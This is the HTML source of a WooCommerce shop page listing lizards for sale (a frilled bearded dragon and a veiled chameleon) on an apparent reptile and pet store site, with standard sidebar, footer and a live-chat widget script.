							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://homeofreptiles.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1715"><a href="https://homeofreptiles.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://homeofreptiles.com/index.php/f-a-q/">F.A.Q</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://homeofreptiles.com/index.php/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://homeofreptiles.com/index.php/shop-2/">Shop</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://homeofreptiles.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">lizards</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://homeofreptiles.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://homeofreptiles.com/index.php/shop-2/" itemprop="item"><span itemprop="name">Products</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://homeofreptiles.com/index.php/product-tag/lizards/">lizards</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Grid view" class="active  grid-btn"><i class=" icon-grid" aria-hidden="true" role="img"></i></a><a href="#" id="oceanwp-list" title="List view" class=" list-btn"><i class=" icon-list" aria-hidden="true" role="img"></i></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://homeofreptiles.com/index.php/product-tag/lizards/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://homeofreptiles.com/index.php/product-tag/lizards/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://homeofreptiles.com/index.php/product-tag/lizards/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-1669 status-publish first instock product_cat-lizards product_tag-australian-frilled-dragon-for-sale product_tag-austrelian-filled-bearded-dragon-for-sale product_tag-bearded-dragon product_tag-buy-frilled-bearded-dragon-online product_tag-buy-frilled-dragon-online product_tag-chlamydosaurus-kingii product_tag-frilled-agama product_tag-frilled-bearded-dragon product_tag-frilled-bearded-dragon-for-sale product_tag-frilled-bearded-dragon-for-sale-uk product_tag-frilled-bearded-dragon-for-sle-usa product_tag-frilled-dragon product_tag-frilled-dragon-for-sale-cheap product_tag-frilled-dragon-pets product_tag-frilled-lizard product_tag-frilled-necked-lizard product_tag-kingii-dragon product_tag-lizard product_tag-lizards product_tag-new-guinea-frilled-dragon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://homeofreptiles.com/index.php/product/frilled-bearded-dragon-for-sale/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2021/07/FB_IMG_17204107938611-265x331.jpg" class="woo-entry-image-main" alt="Frilled Bearded Dragon For Sale" itemprop="image" decoding="async" /><img width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2021/07/FB_IMG_17204107959641-265x331.jpg" class="woo-entry-image-secondary" alt="Frilled Bearded Dragon For Sale" itemprop="image" decoding="async" /></a><a href="#" id="product_id_1669" class="owp-quick-view" data-product_id="1669" aria-label="Quickly preview product Frilled Bearded Dragon For Sale"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://homeofreptiles.com/index.php/product/frilled-bearded-dragon-for-sale/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2021/07/FB_IMG_17204107938611-265x331.jpg" class="woo-entry-image-main" alt="Frilled Bearded Dragon For Sale" itemprop="image" decoding="async" /><img width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2021/07/FB_IMG_17204107959641-265x331.jpg" class="woo-entry-image-secondary" alt="Frilled Bearded Dragon For Sale" itemprop="image" decoding="async" /></a><a href="#" id="product_id_1669" class="owp-quick-view" data-product_id="1669" aria-label="Quickly preview product Frilled Bearded Dragon For Sale"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://homeofreptiles.com/index.php/product-category/lizards/" rel="tag">LIZARDS</a></li><li class="title"><h2><a href="https://homeofreptiles.com/index.php/product/frilled-bearded-dragon-for-sale/">Frilled Bearded Dragon For Sale</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>360.00</bdi></span></span>
</li><li class="rating"></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://homeofreptiles.com/index.php/product/frilled-bearded-dragon-for-sale/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1669" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1669" data-product_sku="" aria-label="Select options for &ldquo;Frilled Bearded Dragon For Sale&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_1669" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-1892 status-publish instock product_cat-lizards product_tag-chameleon product_tag-chameleon-for-sale product_tag-gecko product_tag-gecko-for-sale product_tag-lizard product_tag-lizards product_tag-lizards-for-sale-online product_tag-rainforest-chameleon-for-sale product_tag-veiled-chameleon-for-sale has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://homeofreptiles.com/index.php/product/veiled-chameleon-for-sale/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2023/10/FB_IMG_1704666261958-265x331.jpg" class="woo-entry-image-main" alt="Veiled Chameleon  for Sale" itemprop="image" decoding="async" /><img loading="lazy" width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2023/10/FB_IMG_1704666276685-265x331.jpg" class="woo-entry-image-secondary" alt="Veiled Chameleon  for Sale" itemprop="image" decoding="async" /></a><a href="#" id="product_id_1892" class="owp-quick-view" data-product_id="1892" aria-label="Quickly preview product Veiled Chameleon  for Sale"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">Sale!</span>
	
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://homeofreptiles.com/index.php/product/veiled-chameleon-for-sale/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2023/10/FB_IMG_1704666261958-265x331.jpg" class="woo-entry-image-main" alt="Veiled Chameleon  for Sale" itemprop="image" decoding="async" /><img loading="lazy" width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2023/10/FB_IMG_1704666276685-265x331.jpg" class="woo-entry-image-secondary" alt="Veiled Chameleon  for Sale" itemprop="image" decoding="async" /></a><a href="#" id="product_id_1892" class="owp-quick-view" data-product_id="1892" aria-label="Quickly preview product Veiled Chameleon  for Sale"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://homeofreptiles.com/index.php/product-category/lizards/" rel="tag">LIZARDS</a></li><li class="title"><h2><a href="https://homeofreptiles.com/index.php/product/veiled-chameleon-for-sale/">Veiled Chameleon  for Sale</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;160.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span></span>
</li><li class="rating"></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=1892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1892" data-product_sku="" aria-label="Add to cart: &ldquo;Veiled Chameleon  for Sale&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_1892" class="screen-reader-text">
	</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://homeofreptiles.com/index.php/product-tag/lizards/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://homeofreptiles.com/index.php/product-tag/lizards/page/2/"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_price_filter-1" class="sidebar-box woocommerce widget_price_filter clr"><h4 class="widget-title">Filter by price</h4>
<form method="get" action="https://homeofreptiles.com/product-tag/lizards/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="150" data-min="150" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="380" data-max="380" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="ocean_social-2" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons rotate style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  style="border-radius:50%;" target="_self" ><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  style="border-radius:50%;" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="border-radius:50%;" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  style="border-radius:50%;" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-flickr"><a href="#" aria-label="Flickr"  style="border-radius:50%;" target="_self" ><i class=" fab fa-flickr" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-vine"><a href="#" aria-label="Vine"  style="border-radius:50%;" target="_self" ><i class=" fab fa-vine" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube"  style="border-radius:50%;" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-rss"><a href="#" aria-label="RSS"  style="border-radius:50%;" target="_self" ><i class=" fa fa-rss" aria-hidden="true" role="img"></i></a></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-136"><a href="https://homeofreptiles.com/index.php/product-category/birds/">BIRDS</a> <span class="count">(7)</span></span></li>
<li class="cat-item cat-item-123"><a href="https://homeofreptiles.com/index.php/product-category/ferret/">FERRET</a> <span class="count">(1)</span></span></li>
<li class="cat-item cat-item-85"><a href="https://homeofreptiles.com/index.php/product-category/lizards/">LIZARDS</a> <span class="count">(9)</span></span></li>
<li class="cat-item cat-item-59"><a href="https://homeofreptiles.com/index.php/product-category/snakes/">SNAKES</a> <span class="count">(5)</span></span></li>
<li class="cat-item cat-item-101"><a href="https://homeofreptiles.com/index.php/product-category/tortoise/">TORTOISE</a> <span class="count">(2)</span></span></li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://homeofreptiles.com/index.php/product/african-grey-parrot-for-sale/">
		<img loading="lazy" width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2023/07/FB_IMG_1690385315634-1-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="African Grey Parrot for Sale" decoding="async" />		<span class="product-title">African Grey Parrot for Sale</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>950.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;950.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;850.00.</span>
	</li>
<li>
	
	<a href="https://homeofreptiles.com/index.php/product/vivarium-for-sale/">
		<img loading="lazy" width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2023/10/20240107_200835-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vivarium For Sale" decoding="async" />		<span class="product-title">Vivarium For Sale</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;275.00.</span>
	</li>
<li>
	
	<a href="https://homeofreptiles.com/index.php/product/blue-eyed-leucistic-ball-python-for-sale/">
		<img loading="lazy" width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2023/03/blue-eyed-leucistic-ball-python_07821-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Eyed Leucistic Ball Python For Sale" decoding="async" />		<span class="product-title">Blue Eyed Leucistic Ball Python For Sale</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span>
	</li>
<li>
	
	<a href="https://homeofreptiles.com/index.php/product/yellow-skin-cockatiel-bird-for-sale/">
		<img loading="lazy" width="265" height="331" src="https://homeofreptiles.com/wp-content/uploads/2023/07/FB_IMG_1690385261001-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yellow Skin Cockatiel Bird for Sale" decoding="async" />		<span class="product-title">Yellow Skin Cockatiel Bird for Sale</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;210.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;200.00.</span>
	</li>
</ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-1" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact Info</h4><ul class="contact-info-widget default"><li class="text">you can get to us through the following details</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><span class="oceanwp-contact-text">United States</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Number</span><span class="oceanwp-contact-text">+1 6614730232</span></div></li><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:&#099;o&#110;t&#097;&#099;&#116;&#064;supp&#111;&#114;t.&#099;o&#109;">info@homeofreptiles.com</a><span class="screen-reader-text">Opens in your application</span></span></div></li><li class="web"><i class="icon-link" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Website:</span><span class="oceanwp-contact-text"><a href="https://homeofreptiles.com/" target="_self" >https://homeofreptiles.com/</a></span></div></li></ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_recent_posts-1" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://homeofreptiles.com/index.php/product/zero-bearded-dragon-for-sale/" title="Zero Bearded Dragon For Sale" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://homeofreptiles.com/wp-content/uploads/2022/01/FB_IMG_17204048887631-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Zero Bearded Dragon For Sale" itemprop="image" decoding="async" srcset="https://homeofreptiles.com/wp-content/uploads/2022/01/FB_IMG_17204048887631-150x150.jpg 150w, https://homeofreptiles.com/wp-content/uploads/2022/01/FB_IMG_17204048887631-600x600.jpg 600w, https://homeofreptiles.com/wp-content/uploads/2022/01/FB_IMG_17204048887631-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://homeofreptiles.com/index.php/product/zero-bearded-dragon-for-sale/" class="recent-posts-title">Zero Bearded Dragon For Sale</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">January 24, 2022<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://homeofreptiles.com/index.php/product/zero-bearded-dragon-for-sale/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://homeofreptiles.com/index.php/product/yellow-skin-cockatiel-bird-for-sale/" title="Yellow Skin Cockatiel Bird for Sale" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://homeofreptiles.com/wp-content/uploads/2023/07/FB_IMG_1690385261001-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Yellow Skin Cockatiel Bird for Sale" itemprop="image" decoding="async" srcset="https://homeofreptiles.com/wp-content/uploads/2023/07/FB_IMG_1690385261001-150x150.jpg 150w, https://homeofreptiles.com/wp-content/uploads/2023/07/FB_IMG_1690385261001-600x600.jpg 600w, https://homeofreptiles.com/wp-content/uploads/2023/07/FB_IMG_1690385261001-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://homeofreptiles.com/index.php/product/yellow-skin-cockatiel-bird-for-sale/" class="recent-posts-title">Yellow Skin Cockatiel Bird for Sale</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">July 26, 2023<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://homeofreptiles.com/index.php/product/yellow-skin-cockatiel-bird-for-sale/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://homeofreptiles.com/index.php/product/western-hognose-snake-for-sale/" title="Western Hognose Snake For Sale" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://homeofreptiles.com/wp-content/uploads/2023/03/bbbddb329c77485be8077f6a5fa5339d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Western Hognose Snake For Sale" itemprop="image" decoding="async" srcset="https://homeofreptiles.com/wp-content/uploads/2023/03/bbbddb329c77485be8077f6a5fa5339d-150x150.jpg 150w, https://homeofreptiles.com/wp-content/uploads/2023/03/bbbddb329c77485be8077f6a5fa5339d-100x100.jpg 100w, https://homeofreptiles.com/wp-content/uploads/2023/03/bbbddb329c77485be8077f6a5fa5339d-300x300.jpg 300w, https://homeofreptiles.com/wp-content/uploads/2023/03/bbbddb329c77485be8077f6a5fa5339d.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://homeofreptiles.com/index.php/product/western-hognose-snake-for-sale/" class="recent-posts-title">Western Hognose Snake For Sale</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 24, 2022<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://homeofreptiles.com/index.php/product/western-hognose-snake-for-sale/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_links-2" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Useful Links</h4><ul class="oceanwp-custom-links"><li><a href="https://homeofreptiles.com/" target="_self" >Home</a></li><li><a href="https://homeofreptiles.com/index.php/about-us/" target="_self" >About Us</a></li><li><a href="https://homeofreptiles.com/index.php/contact-us/" target="_self" >Contact Us</a></li><li><a href="https://homeofreptiles.com/index.php/f-a-q/" target="_self" >F.A.Q</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-1" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons float style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-linkedin"><a href="#" aria-label="LinkedIn"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-vine"><a href="#" aria-label="Vine"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-vine" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-rss"><a href="#" aria-label="RSS"  style="height:48px;width:48px;line-height:48px;font-size:13px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" fa fa-rss" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1729"><a href="https://homeofreptiles.com/">Home</a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://homeofreptiles.com/index.php/f-a-q/">F.A.Q</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://homeofreptiles.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://homeofreptiles.com/index.php/shop-2/">Shop</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				2023© Copyright - HOME OF REPTILES			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>





<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/6802f797d84fea190d7ef677/1ip5peasl';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
